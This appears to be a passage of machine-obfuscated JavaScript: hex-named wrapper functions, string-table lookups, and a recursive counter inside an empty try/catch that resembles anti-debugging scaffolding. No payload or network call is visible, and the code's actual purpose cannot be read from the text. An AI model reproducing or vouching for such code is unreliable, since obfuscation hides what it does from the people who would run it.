_0x4608bf[_0x2a978e(0x5f3,0x506,0x9a6,0x73d,0x5f5)](_0x2994b5,_0x29ba3f);},'EcLID':_0x4608bf[_0x1394d3(0x6e7,0xa59,0x9ec,0x47a,0x351)],'WcRAn':_0x4608bf[_0x4d2afc(0xbc6,0x8ae,0x564,0x96b,0x243)]},_0x2d7521=_0x2765ad[_0x4d2afc(0x80a,0x6e,0x771,0xcd3,0x628)]('\x0a');_0x2d7521[_0x4d2afc(0xc59,0x2e0,0x868,0x45d,0x255)+'ch'](function(_0x276ae3,_0xde87bd){function _0x1f28ed(_0x3476e7,_0xc3c0a1,_0x24ee0e,_0x3fe516,_0x149c83){return _0x4d2afc(_0x3476e7-0x2d,_0xc3c0a1-0x194,_0x149c83- -0xcf,_0x3fe516,_0x149c83-0x84);}function _0x106f0f(_0x31ec33,_0x58ad0e,_0x31196e,_0x5f220c,_0x34be9d){return _0x217b59(_0x31196e-0x2e8,_0x58ad0e-0x8d,_0x58ad0e,_0x5f220c-0xf4,_0x34be9d-0x43);}function _0x4d083d(_0xb16139,_0xf7be37,_0x210a9c,_0x47e787,_0x43e568){return _0x1394d3(_0xb16139-0x18,_0xf7be37-0x194,_0x210a9c-0x4d,_0xf7be37,_0x43e568-0x89);}function _0xa656a0(_0x57c3cd,_0x5170dd,_0x3c21cd,_0x1297ab,_0x51c587){return _0x4d2afc(_0x57c3cd-0x94,_0x5170dd-0xb3,_0x1297ab-0x41b,_0x3c21cd,_0x51c587-0x1cb);}function _0x41f6b0(_0x4b1080,_0x576a67,_0x966d10,_0x56c352,_0x5a8737){return _0x47bc34(_0x4b1080-0x1af,_0x4b1080- -0x529,_0x966d10-0x1eb,_0x966d10,_0x5a8737-0xbe);}_0x51e851[_0x4d083d(-0xd7,-0x50d,0x24e,0xfa,-0x44)](_0x36947e[_0x4d083d(0x24f,-0xc,0x97c,-0x383,0x32a)](_0x36947e[_0xa656a0(0x32f,0x994,0x170,0x7a0,0x982)](_0x36947e[_0xa656a0(0x1463,0x102f,0xfc8,0x11a5,0xf94)],_0x2d7521[_0xde87bd]),_0x36947e[_0x4d083d(0x646,-0x90,0x9cb,0x9eb,0x374)]));});}}_0x4608bf[_0x217b59(0x13c,0x854,0x2ed,-0x536,-0x392)](_0x31c46d,++_0x28b8ae);}}function _0x4d9dbb(_0x3ab86e,_0x51192e,_0x331d05,_0x769267,_0x468cfe){return _0x309c68(_0x3ab86e-0x1d1,_0x51192e-0xaa,_0x331d05-0x125,_0x468cfe- -0x230,_0x51192e);}function _0x3105aa(_0x192add,_0x151690,_0x16192d,_0x330b45,_0x21059d){return _0x3019c5(_0x192add-0x9e,_0x151690-0x69,_0x16192d-0x10,_0x192add,_0x151690-0x38f);}try{if(_0x4608bf[_0x4d9dbb(0x1439,0x1119,0x11c1,0x70d,0xddf)](_0x4608bf[_0x3105aa(0xb46,0x6b7,0x434,0x313,0x1fe)],_0x4608bf[_0x173a07(0xd06,0x6cf,0x3f9,0x827,0x6f1)])){if(_0x1ae2e3){if(_0x4608bf[_0x24de8d(0x1122,0x10d2,0x9e8,0x13d3,0x1102)](_0x4608bf[_0x24de8d(0x1478,0x1163,0x1575,0x161a,0x13a3)],_0x4608bf[_0x4d9dbb(0x7bb,0xa9f,0x1506,0x122d,0xe70)])){if(_0x5cb3ad){var _0x29ace8=_0x38564f[_0x173a07(0x115a,0x120e,0x1386,0xd9c,0xde3)](_0xf65078,arguments);return _0x11e250=null,_0x29ace8;}}else return _0x31c46d;}else _0x4608bf[_0x173a07(0xc05,0x148d,0x1033,0xd72,0x89f)](_0x4608bf[_0x4d9dbb(0x3ce,0x206,0x8c2,-0x13c,0x524)],_0x4608bf[_0x47a7da(0x6a6,0x114,0x453,0x85b,0x641)])?_0x4608bf[_0x24de8d(0xc1f,0xe96,0x1591,0xe6f,0x147b)](_0x31c46d,-0x6fb*0x4+-0x1b*0x1+0x1c07):_0x4608bf[_0x47a7da(-0xd8,0x526,0x2b7,0x34f,0x96)](_0x352af1,_0x4608bf[_0x173a07(0x301,0x770,0xfc0,0x88e,0x1ca)])[_0x173a07(-0x3c,0x367,0xad1,0x41e,-0x310)]();}else return _0x52b527;}catch(_0x22044d){}}